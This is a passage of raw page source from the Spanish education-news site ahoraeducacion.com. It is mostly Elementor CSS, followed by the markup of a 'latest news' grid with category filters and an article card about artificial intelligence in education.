0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h4><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 15, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div 